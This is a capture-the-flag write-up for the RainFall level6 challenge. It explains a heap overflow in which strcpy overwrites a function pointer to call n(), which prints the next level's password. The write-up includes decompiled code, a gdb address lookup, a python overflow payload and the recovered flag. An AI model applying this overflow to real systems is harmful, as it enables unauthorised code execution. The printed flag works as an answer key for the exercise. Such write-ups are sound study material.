 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level6/level6
level6@RainFall:~$
Decompiled file with Ghidra:
void n(void)
{
    system("/bin/cat /home/user/level7/.pass");
    return;
}
void m(void *param_1, int param_2, char *param_3, int param_4, int param_5)
{
    puts("Nope");
    return;
}
void main(int argc, char **argv)
{
    char *buffer;
    void (**funcPtr)();
    buffer = (char *)malloc(64);
    funcPtr = (void (**)())malloc(4);
    *funcPtr = m;
    strcpy(buffer, argv[1]);
    (**funcPtr)();
    return;
}
This time, our main function allocates a buffer of 64 bytes and also allocates space for a function pointer.
The funcPtr points to the m() function, which currently does nothing.
We need to modify it so that it points to the n() function, which will execute the cat command on the
level7 .pass file.
First, we will find the address of the n() function:
(gdb) print &n
0x8048454 <n>
Since strcpy does not check buffer boundaries, we can overflow the buffer using argv[1] and overwrite
the funcPtr value to point to the n() function. Both buffer and funcPtr are located in the heap, and since
funcPtr was declared after the buffer, they are contiguous in memory.
Because malloc() pads out the memory allocated to multiples of 8 bytes, when the funcPtr malloc(4)
allocates memory, it provides 8 bytes for user data. Before this user data, it reserves another 8 bytes for
internal bookkeeping, which typically includes metadata about the size of the allocation and possibly
pointers for managing free blocks in the heap.
Therefore, to reach the funcPtr after the buffer, we need to write 64 characters to fill the buffer, then an
additional 8 bytes to override the bookkeeping data, before we can overwrite the value of funcPtr.
level6@RainFall:~$ ./level6 $(python -c 'print "A"*72 + "\x54\x84\x04\x08"');
f73dcb7a06f60e3ccc608990b0a046359d42a1a0489ffeefd0d9cb2d7c9cb82d
level6@RainFall:~$ su level7
Password: f73dcb7a06f60e3ccc608990b0a046359d42a1a0489ffeefd0d9cb2d7c9cb82d
level7@RainFall:~$